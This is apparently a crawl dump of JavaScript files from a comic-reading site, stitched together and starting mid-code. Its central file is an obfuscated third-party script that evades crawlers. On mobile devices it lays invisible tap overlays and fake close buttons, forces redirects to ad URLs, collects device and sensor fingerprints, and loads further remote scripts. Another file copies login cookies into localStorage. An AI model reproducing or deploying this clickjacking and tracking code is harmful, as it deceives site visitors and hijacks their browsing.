_0x9ee7x41=$(_0xed81[121])[_0xed81[122]]();$(_0xed81[130])[_0xed81[129]](function(){if(_0x9ee7x3b== _0xed81[120]){$(_0xed81[121])[_0xed81[122]](_0x9ee7x41)[_0xed81[37]](_0x9ee7x3e)[_0xed81[125]]({height:_0x9ee7x3f});$(_0xed81[127])[_0xed81[10]](_0xed81[126]);_0x9ee7x3b= _0xed81[128]}else {$(_0xed81[121])[_0xed81[122]](_0x9ee7x3f)[_0xed81[37]](_0x9ee7x40)[_0xed81[125]]({height:_0x9ee7x41});$(_0xed81[127])[_0xed81[8]](_0xed81[126]);_0x9ee7x3b= _0xed81[120]}})}else {$(_0xed81[127])[_0xed81[132]](_0xed81[133],_0xed81[134])[_0xed81[132]](_0xed81[122],_0xed81[131])}})

--- FILE ---
content_type: application/javascript
request_url: https://www.mdtoon.com/hanman/static/dist/ppm/js/main.js
body_size: 1981
content:
Date.prototype.format=function(a){var c,b={"M+":this.getMonth()+1,"d+":this.getDate(),"h+":this.getHours(),"m+":this.getMinutes(),"s+":this.getSeconds(),"q+":Math.floor((this.getMonth()+3)/3),S:this.getMilliseconds()};/(y+)/.test(a)&&(a=a.replace(RegExp.$1,(this.getFullYear()+"").substr(4-RegExp.$1.length)));for(c in b)new RegExp("("+c+")").test(a)&&(a=a.replace(RegExp.$1,1==RegExp.$1.length?b[c]:("00"+b[c]).substr((""+b[c]).length)));return a},window.TSB=function(a,b,c,d){var e={switchHideShow:function(a,b){a.click(function(){b.is(":hidden")?b.slideDown("fast"):b.slideUp("normal")})},initSwitchCheckBox:function(){a(".switch-checkbox")[0]&&a(c).find(".switch-checkbox").bootstrapSwitch()},modalAlert:function(b){var d,e,c=a.extend({status:"success",msg:"Operation is successful !",speed:2e3},b||{});d="success"==c.status?'<i class="fa fa-check-circle"></i>':'<i class="fa fa-times-circle"></i>',e='<div class="modal-alert" style="display:none;"><div class="alert alert-'+c.status+'">'+d+c.msg+"</div></div>",a(e).appendTo(a("body")).fadeIn().delay(c.speed).fadeOut(function(){a(this).remove()})},slider:function(b,c){var e=a(b);return a.each(e,function(){var e,f,g,h,i,j,k,b=a(this);c.start=function(a,b){"function"==typeof c.startFun&&c.startFun.call(this,a,b)},c.slide=function(a,b){"function"==typeof c.slideFun&&c.slideFun.call(this,a,b),c.values!=d&&k.call(this)},c.change=function(a,b){"function"==typeof c.changeFun&&c.changeFun.call(this,a,b),c.values!=d&&k.call(this)},c.stop=function(a,b){"function"==typeof c.stopFun&&c.stopFun.call(this,a,b)},e=a(this).attr("js-range"),c.range==d&&(c.range="true"==e?!0:e),c.min==d&&(c.min=parseInt(a(this).parent("div").find(".slider-widget-range").eq(0).text())),c.max==d&&(c.max=parseInt(a(this).parent("div").find(".slider-widget-range").eq(1).text())),c.value==d&&c.values==d&&(f=a(this).attr("js-target-input"),g=a(this).closest("form"),f.indexOf(",")>1?(h=f.split(","),i=parseInt(g.find('input[name="'+h[0]+'"]').val()),j=parseInt(g.find('input[name="'+h[1]+'"]').val()),c.values=[i,j]):c.value=parseInt(g.find('input[name="'+f+'"]').val())),b.slider(c),c.values!=d&&(k=function(){var c=parseInt(b.find(".ui-slider-range")[0].style.width),e=parseInt(b.find(".ui-slider-range")[0].style.left);b.find(".ui-widget-range-left")[0]==d?a('<div class="ui-widget-range-left" style="width:'+e+'%;"></div>'+'<div class="ui-widget-range-right" style="width:'+(100-c-e)+'%;"></div>').appendTo(b):(b.find(".ui-widget-range-left").css("width",e+"%"),b.find(".ui-widget-range-right").css("width",100-c-e+"%"))},k())})},initSlider:function(){a(".js-ui-slider").each(function(){TSB.slider(this,{slideFun:function(b,c){var f,d=a(this).closest("form"),e=a(this).attr("js-target-input");e.indexOf(",")>1?(f=e.split(","),d.find(".js_data_"+f[0]).text(c.values[0]),d.find('input[name="'+f[0]+'"]').val(c.values[0]),d.find(".js_data_"+f[1]).text(c.values[1]),d.find('input[name="'+f[1]+'"]').val(c.values[1])):(d.find(".js_data_"+e).text(c.value),d.find('input[name="'+e+'"]').val(c.value),d.find("#"+e).trigger("change"))}})}),a(".js-ui-slider-with-scale").each(function(){var e,b=a(this).closest("form"),c=a(this).attr("js-target-input"),d=b.find('input[name="'+c+'"]').val(),f=new Array,g=new Array;a(this).closest("div").parent("div").find(".sacle").each(function(h){var i=a(this).attr("js-data-scale"),j=a(this).html();f[h+1]=i,g[h+1]=j,d==i&&(e=h+1,b.find(".js_data_"+c).text(j))}),TSB.slider(this,{min:1,max:f.length-1,value:e,slideFun:function(a,d){if(c.indexOf(",")>1){var e=c.split(",");b.find(".js_data_"+e[0]).text(g[d.values[0]]),b.find('input[name="'+e[0]+'"]').val(f[d.values[0]]),b.find(".js_data_"+e[1]).text(g[d.values[1]]),b.find('input[name="'+e[1]+'"]').val(f[d.values[1]])}else b.find(".js_data_"+c).text(g[d.value]),b.find('input[name="'+c+'"]').val(f[d.value])}})})},initForm:function(b,c){function e(a){a.find(".switch-checkbox").bootstrapSwitch()}return c==d?(e(b),!1):(b.find("input").each(function(d,e){var g,h,f=a(e).attr("name");if(f){switch(a(e).attr("type")){case"hidden":case"text":case"select":c.hasOwnProperty(f)&&a(e).val(c[f]);break;case"radio":c.hasOwnProperty(f)&&b.find('input[name="'+f+'"][value="'+c[f]+'"]').attr("checked","true");break;case"checkbox":g=f.substring(0,f.length-2),c.hasOwnProperty(g)&&c[g]&&a.each(c[g],function(a,c){b.find('input[name="'+f+'"][value="'+c+'"]').attr("checked","true")}),c.hasOwnProperty(f)&&c[f]&&(("status"==f||f.indexOf("_check")>0)&&b.find('input[name="'+f+'"]').val(c[f]),c[f]==app_enum.alert_config_status_normal?b.find('input[name="'+f+'"]').prop("checked",!0):b.find('input[name="'+f+'"]').prop("checked",!1))}"[]"!=f.substring(f.length-2,f.length)&&(h=b.find(".js_data_"+f),h&&h.text(c[f]))}}),b.find("textarea").each(function(b,d){var e=a(d).attr("name");e&&c.hasOwnProperty(e)&&a(d).html(c[e])}),b.find("select").each(function(b,d){var e=a(d).attr("name");c.hasOwnProperty(e)&&a(d).val(c[e])}),e(b),void 0)},eventManager:{events:{},addListener:function(a,b,c,d){this.events=this.events||{},this.events[a]=this.events[a]||[],this.events[a].push({handler:b,scope:c,params:d})},removeListener:function(b,c,d){a.isEmptyObject(this.events)||(this.events[b]=a.grep(this.events[b],function(a){var b=d||a.scope,e=c||a.handler;return a.scope!==b||a.handler!==e}))},trigger:function(a,b){if(this.events){var d,e,c=this.events[a];if(!c)return;for(d=0;e=c[d];d++)if(e.handler.apply(e.scope||this,b||e.params||[])===!1)return!1}}},anchorManager:{_processHash:function(c){var d=b.location,e="#";a.each(c,function(a,b){e=e+a+"="+b+"&"}),d.hash=e},getParams:function(){var e,c=b.location.hash,d={};return c&&(c=c.slice(1),e=c.split("&"),e.length>0&&a(e).each(function(a,b){var c=b.split("=");c[1]&&(d[c[0]]=c[1])})),d},setParam:function(a,b){var c=this.getParams();c[a]=b,this._processHash(c)},removeParam:function(a){var b=this.getParams();delete b[a],this._processHash(b)}},harViewerInit:function(){a(c).ready(function(){var a=c.createElement("script");a.src="/resource/js/harviewer/har.js",a.setAttribute("id","har"),a.setAttribute("async","true"),c.documentElement.firstChild.appendChild(a)}),"undefined"!=typeof harInitialize&&harInitialize()}};return e}(jQuery,window,document,void 0),$(function(){TSB.initSwitchCheckBox(),TSB.switchHideShow($(".createNewProject"),$(".createNewProjectTarget"))});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20019deffbaf8f026gg.lzicw0.com:8005/sc/2543?n=medoftnj
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g@nos=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@}0@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@}0@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var medoftnj_is_ws = medoftnj_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.mdtoon.com/hanman/static/dist/ppm/js/common.js?v=v1215
body_size: 17500
content:

document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
    }else{
        var exp = new Date();
        exp.setTime(exp.getTime() + expires);
        var gmts = exp.toGMTString();
        document.cookie = name + '=' + val + " ;expires=" + gmts +' ;path='+path;
    }
}

/*登录cookie*/
function UserCookie(){
    //先读cookie
    var reaua = getCookie("reauamluserid");
    //cookie读不到就读localStorage
    if(!reaua){
        if(localStorage.myCookies!=undefined){
            myCookie = JSON.parse(localStorage.myCookies);
            if(myCookie.reaua!=undefined){
                reaua = myCookie.reaua;
                setCookie("reaua",myCookie.reaua,"/",99999);
                setCookie("reauath3",myCookie.reauath3,"/",99999);
                setCookie("reauathb",myCookie.reauathb,"/",99999);
                setCookie("reauathe",myCookie.reauathe,"/",99999);
                setCookie("reauathf",myCookie.reauathf,"/",99999);
                setCookie("reauathj",myCookie.reauathj,"/",99999);
                setCookie("reauathn",myCookie.reauathn,"/",99999);
                setCookie("reauatho",myCookie.reauatho,"/",99999);
                setCookie("reauathp",myCookie.reauathp,"/",99999);
                setCookie("reauathq",myCookie.reauathq,"/",99999);
                setCookie("reauathx",myCookie.reauathx,"/",99999);
                setCookie("reauava",myCookie.reauava,"/",99999);
            }
        }
    }else{
        //有了就写入localStorage
        var reauath3 = getCookie("reauath3");
        var reauathb = getCookie("reauathb");
        var reauathe = getCookie("reauathe");
        var reauathf = getCookie("reauathf");
        var reauathj = getCookie("reauathj");
        var reauathn = getCookie("reauathn");
        var reauatho = getCookie("reauatho");
        var reauathp = getCookie("reauathp");
        var reauathq = getCookie("reauathq");
        var reauathx = getCookie("reauathx");
        var reauava = getCookie("reauava");
        if(
            reauath3 &&
            reauathb &&
            reauathe &&
            reauathf &&
            reauathj &&
            reauathn &&
            reauatho &&
            reauathp &&
            reauathq &&
            reauathx &&
            reauava
        ){
            localStorage.myCookies = JSON.stringify({
                reaua:  reaua,
                reauath3:  reauath3,
                reauathb:  reauathb,
                reauathe:  reauathe,
                reauathf:  reauathf,
                reauathj:  reauathj,
                reauathn:  reauathn,
                reauatho:  reauatho,
                reauathp:  reauathp,
                reauathq:  reauathq,
                reauathx:  reauathx,
                reauava:  reauava
            });
        }
    }
    if(getCookie("reauamluserid")){
        m_global.userId = getCookie("reauamluserid");
        m_global.username = getCookie("reauamluserid");
        m_global.isLogin = true;
        //登录后存储订阅信息
       // if(localStorage.mySubscribeData==undefined){
            //var url = '/api/mysubscribe';
            //T.restGet(url, {}, function (resjson) {
               // 存储
               // if(resjson.code == 0){
                   // if(resjson.data.comics.length>0){
                       // localStorage.mySubscribeData = JSON.stringify(resjson.data.comics);
                   // }else{
                       // localStorage.mySubscribeData = [];
                    //}
                //}

            //});
        //}
    }else{
        //没取到就从map找取cookie的方法
        if(window.ccm!=undefined){
            if(window.ccm[document.domain]!=undefined){
                $.ajax({
                    type : "post",
                    url : window.ccm[document.domain]+'/api/cookie',
                    dataType : "jsonp",
                    jsonp: "callback",
                    success : function(json){
                        if(json.code==0 && json.data.cookies!=undefined){
                            for(var key in json.data.cookies){
                                if(json.data.cookies[key]==null){
